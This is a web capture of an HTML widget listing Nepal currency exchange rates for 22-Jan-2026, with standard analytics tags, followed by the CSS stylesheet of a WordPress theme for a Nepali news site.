	float: right;
	width: 25px;	
	color:#C8C8C8;
}
.rate_buying{
	float:right;	
	width: 55px;
	padding-right: 5px;
	text-align: center;
}
.rate_selling{
	float:right;	
	width: 55px;
	padding-right: 5px;
	text-align: right;
}
.privacy{
	font-size:7px;
	text-align:right;
	padding: 0 2px 2px 0;
	color: #223337;
}
hr{
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0));
    clear:both;
    margin:0px;
}

@media only screen and (max-width : 350px)
{
    h1{
        font-size:16px;
    }
    .header_date{
        font-size:12px;
    }
    .currency,.exchange-rate{
        font-size: 14px;
        word-spacing: 0px;
    }
    .country{
        font-size: 12px;
    }
    .rate_buying,.rate_selling{
        width: 40px;
    }
}
@media only screen and (max-width : 249px)
{
    .currency,.exchange-rate{
        font-size: 12px;
    }
    .country{
        font-size:11px;
    }
    img{
        width: 14px;
        height: 10px;
    }
    .flag{
        padding: 2px 2px 0 0;
    }
    .name{
        width: 37%;
        text-align: left;
        overflow: hidden;
        white-space:nowrap;
        text-overflow:ellipsis;	
    }
    .rate_buying, .rate_selling{
        padding-right: 0px;
    }
    .unit{
        width: 10%;
    }
}
</style>
</head>
<body>
<div class="main">
    <div class="strip_header">
    	<div class="header_exchange"><h1>Nepal Exchange Rates<h1></div>
    	<div class="header_date">22-Jan-2026</div>
    </div>
    <div class="strip"></div>
    	<div class="currency">Currency</div>
        <div class="exchange-rate">Unit Buying Selling</div>
        <hr>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=USD&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/USD.svg"></div>
        	<div class="name">
			U.S. Dollar            </div>
            <div class="rate_selling">
			147.02
            </div>
            <div class="rate_buying">
			146.42            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=EUR&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/EUR.svg"></div>
        	<div class="name">
			European Euro            </div>
            <div class="rate_selling">
			172.21
            </div>
            <div class="rate_buying">
			171.51            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=GBP&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/GBP.svg"></div>
        	<div class="name">
			UK Pound Sterling            </div>
            <div class="rate_selling">
			197.21
            </div>
            <div class="rate_buying">
			196.40            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=AUD&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/AUD.svg"></div>
        	<div class="name">
			Australian Dollar            </div>
            <div class="rate_selling">
			99.25
            </div>
            <div class="rate_buying">
			98.85            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=CAD&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/CAD.svg"></div>
        	<div class="name">
			Canadian Dollar            </div>
            <div class="rate_selling">
			106.34
            </div>
            <div class="rate_buying">
			105.91            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=CHF&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/CHF.svg"></div>
        	<div class="name">
			Swiss Franc            </div>
            <div class="rate_selling">
			185.70
            </div>
            <div class="rate_buying">
			184.94            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=CNY&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/CNY.svg"></div>
        	<div class="name">
			Chinese Yuan            </div>
            <div class="rate_selling">
			21.11
            </div>
            <div class="rate_buying">
			21.03            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=JPY&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/JPY.svg"></div>
        	<div class="name">
			Japanese Yen            </div>
            <div class="rate_selling">
			9.31
            </div>
            <div class="rate_buying">
			9.27            </div>
            <div class="unit">
            10            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=SAR&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/SAR.svg"></div>
        	<div class="name">
			Saudi Arabian Riyal            </div>
            <div class="rate_selling">
			39.21
            </div>
            <div class="rate_buying">
			39.05            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=SGD&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/SGD.svg"></div>
        	<div class="name">
			Singapore Dollar            </div>
            <div class="rate_selling">
			114.58
            </div>
            <div class="rate_buying">
			114.11            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=QAR&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/QAR.svg"></div>
        	<div class="name">
			Qatari Riyal            </div>
            <div class="rate_selling">
			40.22
            </div>
            <div class="rate_buying">
			40.06            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=THB&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/THB.svg"></div>
        	<div class="name">
			Thai Baht            </div>
            <div class="rate_selling">
			4.73
            </div>
            <div class="rate_buying">
			4.71            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=AED&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/AED.svg"></div>
        	<div class="name">
			UAE Dirham            </div>
            <div class="rate_selling">
			40.03
            </div>
            <div class="rate_buying">
			39.86            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=MYR&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/MYR.svg"></div>
        	<div class="name">
			Malaysian Ringgit            </div>
            <div class="rate_selling">
			36.33
            </div>
            <div class="rate_buying">
			36.18            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=BHD&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/BHD.svg"></div>
        	<div class="name">
			Bahrain Dinar            </div>
            <div class="rate_selling">
			389.95
            </div>
            <div class="rate_buying">
			388.36            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=KWD&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/KWD.svg"></div>
        	<div class="name">
			Kuwaity Dinar            </div>
            <div class="rate_selling">
			481.17
            </div>
            <div class="rate_buying">
			479.20            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=HKD&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/HKD.svg"></div>
        	<div class="name">
			Hong Kong Dollar            </div>
            <div class="rate_selling">
			18.85
            </div>
            <div class="rate_buying">
			18.78            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=SEK&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/SEK.svg"></div>
        	<div class="name">
			Swedish Kroner            </div>
            <div class="rate_selling">
			16.13
            </div>
            <div class="rate_buying">
			16.07            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=DKK&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/DKK.svg"></div>
        	<div class="name">
			Danish Kroner            </div>
            <div class="rate_selling">
			23.05
            </div>
            <div class="rate_buying">
			22.96            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=OMR&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/OMR.svg"></div>
        	<div class="name">
			Omani Rial            </div>
            <div class="rate_selling">
			381.89
            </div>
            <div class="rate_buying">
			380.34            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		    <div class="privacy">Forex Data updated on. 22-Jan-2026</div>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11603345-1");
pageTracker._trackPageview();
} catch(err) {}</script><script type="text/javascript">
var sc_project=3831475; 
var sc_invisible=1; 
var sc_partition=34; 
var sc_click_stat=1; 
var sc_security="b4fcb8c1"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4
body_size: 6078
content:
/*
Theme Name: sudooraaja
Theme URI: http://www.appharu.com
Author: Gopal Sangroula
Author URI: http://www.gopalsangroula.com.np
Description: Description
Version: 19.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: appharu
*/
* {
    font-family: 'Noto Sans Devanagari', sans-serif;
}

a {
    color: #040707;
    text-decoration: none !important;
    font-family: 'Noto Sans Devanagari',
        sans-serif;
    transition: all .3s ease 0s;

}

a:hover {
    color: #E85442 !important;
    transition: all .3s ease 0s;
}

.ah:hover {
    color: #333;
    background-size: 100% 2px;
    transition: all .3s ease 0s;
}


.footer-navigation .uk-navbar-nav>li>a {
    min-height: 27px !important;
}

.footer-navigation {
    margin-bottom: 10px;
}

/* .ah {
    color: #333;
    background: -webkit-gradient(linear, left top, right top, from(currentColor), to(currentColor));
    background: -webkit-linear-gradient(left, currentColor 0%, currentColor 100%);
    background: -o-linear-gradient(left, currentColor 0%, currentColor 100%);
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 2px;
    background-position: 0 95%;
    -webkit-transition: background-size .25s cubic-bezier(.785, .135, .15, .86) 0s;
    -o-transition: background-size .25s cubic-bezier(.785, .135, .15, .86) 0s;
    transition: background-size .25s cubic-bezier(.785, .135, .15, .86) 0s;
    background-repeat: no-repeat;
} */

h1 {
    font-family: 'Noto Sans Devanagari',
        sans-serif;
    line-height: 1.4;
    font-weight: 600;
    color: #000;
}

h2,
h3,
h4,
h5,
h6 {
    font-family: 'Noto Sans Devanagari',
        sans-serif;
    line-height: 1.4;
    font-weight: 600;
    color: #000;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a{
	font-family: 'Mukta', sans-serif;
}
p {
    font-size: 1.2em;
    line-height: 1.5;
}

.wbg {
    background-color: #fcfcfc;
}

.top-navigation {
    background: #fff !important;
}

.top-nav-item>li>a {
    font-size: 18px !important;
}

.uk-search .uk-search-icon {
    color: #116fef;
}

.trending-section {
    background: #e6dede;
    padding: 5px 0px;
}
.embed-container {
    position: relative;
    padding-bottom: 47%;
    overflow: hidden;
    max-width: 100%;
    height: auto;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.aayomail-facebook-embeded {
    max-width: 980px;
    margin: 0 auto;
    margin-bottom: 24px;
    width: 100%;
}

.aayomail-facebook-embeded iframe {
    width: 100% !important;
    height: 560px !important;
    margin: 0 auto;
}

.top-navigation .uk-navbar-nav>li>a {
    min-height: 25px !important;
    font-weight: 500;
    font-size: 14px;
    color: #00bf51 !important;
}
.bisesha-section{
    margin: 0px 0px 50px 0px;
}
.bisesha-section .uk-container{
    z-index: 2;
}
.besesha-item{
    padding: 15px 0px 0px;

}
.icon-item {
    transition: background .2s ease-in-out;
    background-color: #001d3a;
    height: 27px;
    width: 27px;
}

.ent-small-img img {
    height: 220px;
}

.ent-small-img:first-child {
    margin-bottom: 25px;
}

.mid-mano:first-child {
    margin-bottom: 20px;
}

.radio-icon {
    background: #1b68b3;
    color: #fff !important;
    font-weight: 500 !important;
}

.eng-link {
    background: #820000;
    color: #fff !important;
}
.ek-time-date{
    font-size: 13px;
    color: #7f8181;
    font-weight: 500;
}
/* .uk-sticky-fixed .menu-icon li a {
    color: #fff !important;
}

.uk-sticky-fixed .mob-date {
    color: #fff !important;
}
 */
.main-banner a {
    font-family: 'Mukta', sans-serif;
}
.sarokar-main {
    font-size: 44px;
}
.pradesha-tab {
    margin-right: 40px;
    justify-content: space-between;
}

.board-memebr img {
    height: 170px;
    width: 170px;
    border-radius: 50%;
    object-fit: cover;
    border: 1px solid #031846;
    padding: 15px;
}
em {
    color: #000000;
}
.board-memebr .card-title {
    font-weight: 600;
    font-size: 18px;
    border-bottom: 2px solid #054abf;
    padding-bottom: 5px;
}
.team-name{
    padding: 0px 34px;
}
.fw-normal {
    font-weight: 500 !important;
    font-size: 16px !important;
}

.pradesha-tab li a {
    padding-right: 25px;
    font-size: 1.1rem !important;
    font-weight: bold;
}
.live-video{
    background: #000 !important;
    margin-top: 25px;
}
.besesha-item .uk-card{
    border-radius: 20px;
}
.besesha-item .uk-card img{
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}
.bisesha-section::before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-image: linear-gradient(#040707, transparent);
}
.uk-card-title{
    font-size: 22px;
    line-height: 28px;
}
.blog-img{
    height: 65px;
    width: 65px;
    object-fit: cover;
    border-radius: 50%;
}
.blog-title{
    line-height: 1.45;
    font-size: 19px;
    font-weight: 600;
}
.np-border .uk-navbar-nav>li>a:hover {
    color: #00bf51 !important;
}
.nb-unicode img {
    height: 25px !important;
    margin-right: 9px;
}
.right-nav-icon{
    color: #8f8f8f !important;
}
.np-border .uk-navbar-nav>li>a {
    font-size: 18px;
    font-family: 'Noto Sans Devanagari';
}
.imagration-img{
    height: 310px;
    object-fit: cover;
}
.globe-nav-recent {
    background: #deedff;
    margin: 0px;
    justify-content: space-between;
}
.trending-nav .uk-subnav-pill>.uk-active>a {
    color: #fff !important;
    font-size: 23px !important;
    font-family: 'Khand', sans-serif;
    font-weight: 600;
    border-left: 5px solid #da2e2b;
    border-top-right-radius: 50px;
    border-right: 8px solid #da2e2b;
    padding: 4px 23px;
    background-color: #0593cf !important;
}
.trending-nav .uk-subnav-pill>li>a {
    color: #114f9e !important;
    font-size: 23px !important;
    font-family: 'Khand', sans-serif;
    font-weight: 600;
    border-left: 5px solid #da2e2b;
    border-top-right-radius: 50px;
    border-right: 8px solid #da2e2b;
    padding: 4px 23px;
}
.body-section {
    padding-top: 20px;
}

.home-cat {
    text-align: left !important;
    color: #ed1c24 !important;
    font-weight: 700 !important;
}

.uk-card-item {
    border-bottom: 1px solid #ddd;
    margin-bottom: 15px;
}

.uk-card-item:last-child {
    border-bottom: 0px solid #ddd;
    margin-bottom: 0px;
}

.author-item-list {
    justify-content: start !important;
    margin: 0px !important;
}

/* .np-border .uk-navbar-nav>li>a:hover:after{
    transform: scaleX(1) !important;
}

.np-border .uk-navbar-nav>li>a:after {
    border-bottom: 2px solid !important;
    content: "" !important;
    display: block !important;
    transform: scaleX(0) !important;
    transition: transform .25s ease-in-out !important;
} */

.np-border .uk-navbar-nav>li>a {
    transition: transform .25s ease-in-out !important;
}

.search-section {
    height: 25px !important;
}

.mid-mano {
    margin-bottom: 20px;
}

.mid-mano:last-child {
    margin-bottom: 0px;
}
.wp-block-image{
	margin-bottom: 0px !important;
}
.brand-logo {
    border-bottom: 1px solid #e6163a;
    margin-bottom: 20px;
}

.side-nav-item li a {
    font-size: 18px;
    font-weight: 500;
}


.single-title {
    font-size: 65px;
    font-weight: 600;
    color: #333;
    padding: 0px 0px 20px;
}
.uk-sticky-fixed .single-title {
    font-size: 35px;
    font-weight: 600;
    color: #333;
    padding: 0px;
}
.single-cat-name {
    font-size: 14px;
    color: #333;
    font-weight: 600;
    margin-bottom: 10px;
}

.site-info h5 {
    color: #000;
}

.site-info {
    color: #000;
}

.nb-english {
    background: #e6163a;
    color: #fff !important;
    border-radius: 3px;
}

.nb-unicode img {
    height: 25px;
    margin-right: 5px;
}

.uk-height-medium {
    height: 260px;
}

.tendy a {
    padding: 0 7px;
    position: relative;
    font-size: 16px !important;
    font-weight: 500;
}

.news-item-img {
    height: 165px;
    width: 100%;
    object-fit: cover;
}

.tendy a::after {
    color: #0e539a;
    ;
    margin: 0 15px;
    content: "|";
}

.int-img {
    object-fit: cover;
    padding: 10px;
    }
.video-section .uk-height-large {
    height: 600px;
}
.int-card {
    background: #6a4343;
    padding: 15px;
    height: 100%;
}

.my-border {
    border-bottom: solid 1px #ececec;
    background: white;
}

.tranding-item {
    padding: 10px 0px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ddd;
}

.tranding-item:last-child {
    border-bottom: 0px;
}

.tranding-item h4 {
    margin-bottom: 7px;
}

.embed-container {
    position: relative;
    padding-bottom: 56.25%;
    overflow: hidden;
    max-width: 100%;
    height: auto;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.body-section {
    background-color: #fbfbfb;
}

.latest-post {
    background: #f5f6f7;
    ;
    padding: 15px;
}

.bool- .trending-title {
    font-weight: 600;
    padding: 11px;
    position: relative;
    color: #e20a16;
}

.latest-voice {
    padding: 15px;
    background: #fff;
}

#offcanvas-nav .custom-logo-link,
.footer .custom-logo-link {
    padding-bottom: 5px;
    display: block;
}

.news-list {
    width: 100%;
    height: 90px;
    object-fit: cover;
    border-radius: 5px;
}

.uk-navbar-item,
.uk-navbar-nav>li>a,
.uk-navbar-toggle {
    font-weight: 600;
    color: #111;
    font-size: 16px;
    text-transform: none;
}

.menu-icon .uk-active {
    background: #116fef;
}

.today-discuss {
    background: #f3f9ff;
}

.menu-icon .uk-active a {
    color: #fff !important;
}

.sifaris {
    background: #f5f5f5;
    padding: 15px;
}

.video-section {
    background: #333;
    padding-top: 30px;
}
.bichar-section{
    background: #663f3f;
    padding: 45px 0px;
}
.banner-title a {
    color: #1c8b98;

}

.bichar-img {
    height: 90px;
    width: 90px;
    object-fit: cover;
    margin-top: 15px;
}

.main-banner {
    display: block;
    position: relative;
    font: 600 65px Noto Sans Devanagari regular;
    color: #1c8b98;
    line-height: 76px;
    padding-bottom: 15px;
    margin-top: 15px;
}

.pradesh-item {
    background: #ddd;
    padding: 15px;
}

.post-entry blockquote {
    border: solid 2px #676869;
    padding: 30px;
    position: relative;
    border-radius: 5px;
    width: 91%;
    float: left;
    margin-right: 15px;
}

.post-entry blockquote p {
    font-weight: 600;
    font-style: italic;
    color: #676869;
    text-align: center !important;
    font-size: 20px;
}

/* .post-entry blockquote::before {
    position: absolute;
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 30px;
    background: #ffffff;
    padding: 0px 10px;
    left: 46%;
    top: -30px;
    color: #ed1b24;
    margin-bottom: 12px;
}

.post-entry blockquote:after {
    position: absolute;
    content: "\f10e";
    font-family: FontAwesome;
    font-size: 30px;
    background: #ffffff;
    padding: 0px 10px;
    right: 46%;
    bottom: -30px;
    color: #ed1b24;
} */

.post-entry blockquote {
    border: solid 2px #464646;
    padding: 5px 15px;
    position: relative;
    border-radius: 5px;
    width: 43%;
    float: left;
    margin-right: 15px;
    margin: 25px 15px 25px 0;
}

.online-inner-ads {
    display: flex;
    margin-bottom: 5px;
    justify-content: center;
    padding-bottom: 5px;
}

.online-inner-ads .widget img {
    margin-right: 5px;
}

.post-entry blockquote .is-style-large {
    border: solid 2px #22428d;
    padding: 30px;
    position: relative;
    border-radius: 5px;
    width: 97% !important;
    margin-right: 15px;
    margin: 25px 15px 25px 0;
}

.post-entry blockquote::before {
    position: absolute;
    content: url(https://sudooraaja.com/wp-content/themes/sudooraaja/img/Bracket-Open.png);
    font-family: FontAwesome;
    font-size: 30px;
    background: #ffffff;
    padding: 0px;
    left: -4%;
    padding-right: 14px;
    top: -27px;
}

.post-entry blockquote .is-style-large::before {
    position: absolute;
    content: url(https://sudooraaja.com/wp-content/themes/sudooraaja/img/Bracket-Open.png);
    font-family: FontAwesome;
    font-size: 30px;
    background: #ffffff;
    padding: 0px;
    left: -4%;
    padding-right: 14px;
    top: -30px;
}

.post-entry blockquote p {
    font-weight: 600;
    font-style: italic;
    color: #676869;
    text-align: center !important;
    padding-top: 30px;
    font-size: 20px;
}

.post-entry blockquote .wp-block-quote.is-style-large p {
    font-size: 1em;
    color: #ed6d1d;
    font-style: italic;
    line-height: 1.6;
}

.post-entry blockquote:after {
    position: absolute;
    content: url(https://sudooraaja.com/wp-content/themes/sudooraaja/img/Bracket-Close.png);
    font-family: FontAwesome;
    font-size: 30px;
    background: #fff;
    padding: 6px 10px;
    right: -4%;
    bottom: -24px;
}

.post-entry blockquote .is-style-large:after {
    position: absolute;
    content: url(https://sudooraaja.com/wp-content/themes/sudooraaja/img/Bracket-Close.png);
    font-family: FontAwesome;
    font-size: 30px;
    background: #fff;
    padding: 6px 10px;
    right: -4%;
    bottom: -24px;
}

figcaption {
    text-align: center;
    font-style: italic;
    color: #22428d;
    font-weight: 600;
    padding-top: 10px;
}

.feature-img-cap {
    text-align: center;
    font-style: italic;
    color: #22428d;
    font-weight: 600;
    margin-top: 10px;
}

.banner-title {
    display: block;
    position: relative;
    font-size: 65px;
    color: #1c8b98;
    line-height: 76px;
    padding-bottom: 15px;
    padding-left: 40px;
    margin-bottom: 25px;
}

.uk-navbar-item,
.uk-navbar-nav>li>a,
.uk-navbar-toggle {
    min-height: 48px !important;
    text-transform: none;
}

.np-banner-title-mob {
    border-bottom: 1px solid #ddd;
    padding: 40px 0px;
}

.uk-offcanvas-bar {
    background: #fff;
}

.uk-height-medium {
    display: flex;
}

.uk-offcanvas-bar a {
    color: #000 !important;
}

p {
    color: #656565;
}

.social-icon a {
    font-size: 13px;
    color: #00bf51 !important;
}

.cat-4 {
    background: #da1365 !important;
}

.custom-title {
    color: #fff !important;
}

.writer-name {
    border-bottom: 1px solid #de143a;
}

.single-date {
    font-size: 14px;
    font-weight: col;
    color: #878787;
    margin-top: 0px;
    margin-bottom: 0px;
}

.health-item {
    min-height: 150px;
}

.health-item img {
    width: 250px;
    height: 150px;
    object-fit: cover;
    float: left;
    margin-right: 20px;
    overflow: hidden;
}

/* .top-nav {
    background: #fff;
    border-bottom: 1px solid #ddd;
} */
.himalayan-headline-1{
    background: #2f5a3a !important;
}


.uk-sticky-fixed {
    box-shadow: 0 0 10px 0 rgb(0 0 0 / 13%);
}

.navigation-bar>li>a {
    color: #fff !important;
}
.navigation-bar img{
    height: 50px;
}
.author-img {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
    align-items: center;
}

.author-img img {
    border-radius: 50%;
    height: 30px;
    width: 30px;
}

.icon-item {
    background: #d41637d1;
    padding: 12px 25px !important;

}

.author-name {
    font-size: 16px !important;
    font-weight: 600;
    color: #818285 !important;
    padding: 0px 15px;
    margin: 0;
    font-family: 'Noto Sans Devanagari',
        sans-serif;
}
.banner-item{
	border: solid 1px rgba(0,0,0,.14);
	padding: 15px;
}
.banner-item .uk-divider-small::after {
    border-top: 1px solid #ed1c24;
}

.sub_title {
    margin-top: 20px;
    font-size: 27px;
    color: #606060;
}

.post-date {
    margin: 0px;
    font-size: 16px;
    font-weight: 500;
    color: #818285;
}

.artha-serction-item {
    background: #f3f9ff;
    padding: 30px 15px 15px;
}

.ent-sub-cat {
    margin-bottom: 10px;

}

.uk-counter {
        background: #12205b;
}

.conter-title {
        background: #12205b;
        margin-left: -19px;
        margin-right: -19px;
        margin-top: 30px;
        margin-bottom: 31px;
        padding: 0 20px;
}

.khel-section {
    background: #e5e5e5;
    padding: 50px 0px;
}

.ent-sub-cat span {
    background: #ed1c24;
    padding: 2px 10px 0px;
    border-radius: 5px;
    color: #fff !important;
}

.interview-slide {
    min-height: 500px;
}

.interview-slide img {
    height: 450px;
    object-fit: cover;
}

.navigation-bar li a:hover {
    color: #333 !important;
}

.social-icon>li>a {
    color: #ddd !important;
    font-size: 14px;
    text-transform: none;
}

.logo {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
}

.img-wraper {
    overflow: hidden;
}

.logo img {
    width: 400px;
    padding: 30px;
}

.banner-img {
    height: 450px;
    object-fit: cover;
}

.slide-dot {
    position: absolute;
    left: 30%;
    bottom: 0;
}
.title-tag{
    margin-bottom: 0px;
    margin-top: 15px;
}
.title-tag span {
    font-weight: 700;
    font-size: 17px;
    padding: 0 30px;
    height: 38px;
    line-height: 38px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    margin: 0;
    background: #ED1C24;
    cursor: auto;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    border-radius: 50px;
}

.sub-title {
    margin-bottom: 15px;
}

.sub-title span {
    color: #103471;
    font-size: 26px;
    font-style: italic;
}

.sport-news {
    background: #126cc926;
    padding: 15px;
}

.sport-news img {
    height: 240px;
    object-fit: cover;
    width: 100%;
}

.footer-nav-item li a {
    margin-top: 5px;
}

.author-img img {
    border-radius: 50%;
}

.uk-overlay-text {
    padding: 15px 10px 15px 0px !important;
    background: rgb(255, 255, 255);
    max-width: 60% !important;
}

.uk-overlay-text .cat-name {
    padding: 2px 10px;
    background-color: rgb(206, 137, 35);
    color: #fff;
    font-weight: 500;
}

.uk-overlay-text h3 {
    color: #333;
}

.widget img {
    margin-bottom: 5px;
}

.slider-overlay {
    background: rgba(0, 0, 0, 0.5);
    padding: 20px 10px;
}

.cat-title {
    padding: 5px 0px;
    color: #fff;
    font-size: 20px;
    margin-bottom: 15px;
}

.icon-list {
    margin-left: 15px;
}

.uk-modal-close-full {
    padding: 20px;
    top: 26%;
    right: 7%;
    background: #d01414;
    border-radius: 50%;
}

.derecotr_info {
    font-size: 18px;
    color: #2f3091 !important;
    font-weight: 600;
}

.uk-modal-close-full svg {
    color: #fff;
}

.vasa-section {
    background: #f5f5f5;
    margin: 30px 0px;
    padding: 30px 0px;
}

.book-img {
    padding-bottom: 20px;
}

.book-img img {
    width: 190px;
    height: 160px;
    object-fit: cover;
    border-radius: 10px;
    float: left;
    margin-right: 20px;
    overflow: hidden;
}

.img-slider {
    height: 245px;
    object-fit: cover;
    width: 100%;
}

.book-img img:hover {
    width: 190px;
    height: 160px;
    object-fit: cover;
    border-radius: 10px;
    float: left;
    margin-right: 20px;
    overflow: hidden;
}

.book-img-list {
    width: 190px;
    height: 160px;
    float: left;
    margin-right: 20px;
    overflow: hidden;
}

.book-img h3 {
    margin-top: 0px;
    font-size: 22px;
}

.np-samachar-list:hover img {
    opacity: 1;
    transform: scale(1.1, 1.1);
}

.np-samachar-image {
    overflow: hidden;
}

.np-samachar-list img {
    transition: .3s ease-out;
}

.small-title span {
    background: #f0506e;
    padding: 2px 10px;
    font-size: 23px;
    color: #fff;
    font-weight: 600;
}

.small-title {
    margin-bottom: 20px;
}
.side-nav li a {
    color: #464646!important;
    font-weight: 600!important;
    font-size: 17px;
}
.side-nav li {
    border-bottom: 1px solid #00669954;
    padding: 10px 0;
}
.np-samachar-item:hover img {
    opacity: 1;
    transform: scale(1.1, 1.1);
}

.np-samachar-item img {
    transition: .3s ease-out;
}

.np-samachar-item {
    overflow: hidden;
}

.cat-title h2 {
    margin: 0px;
    font-weight: 600;
    font-family: 'Mukta', sans-serif;
}

.cat-title h2 span {
    font-family: 'Mukta', sans-serif;
}
.ah-close {
    width: 45px;
    height: 45px;
    border: none;
    font-size: 0;
    font-weight: 500;
    background: #d8d8d8;
    position: relative!important;
    border-radius: 50%;
    cursor: pointer!important;
    transition: all ease-in-out .7s;
    top: 0!important;
    left: 0!important;
}
.ah-close:hover {
    background: #f51818;
    color: #fff!important;
    transition: all ease-in-out .7s;
    transform: rotate(180deg);
}
.search-box {
    border: 1px solid #ddd;
    padding-left: 15px;
    font-size: 16px!important;
}
.icon-search {
    background: #b4aaaa;
    color: #fff!important;
    font-weight: 900;
    cursor: pointer;
    pointer-events: auto!important;
}
.search-title {
    border-bottom: 1px solid #ddd;
    font-size: 24px;
    padding-bottom: 10px;
}
.ek-search-title {
    font-size: 18px;
    color: #ad353a;
    margin-left: 10px;
}
.ek-search {
    width: 800px;
}
.ek-brand {
    display: none;
}
.ek-brand img{
    background: #fff;
    border-radius: 5px;
}
.uk-sticky-fixed .ek-brand {
    display: inline-block;
}
.top-nav .uk-sticky-fixed {
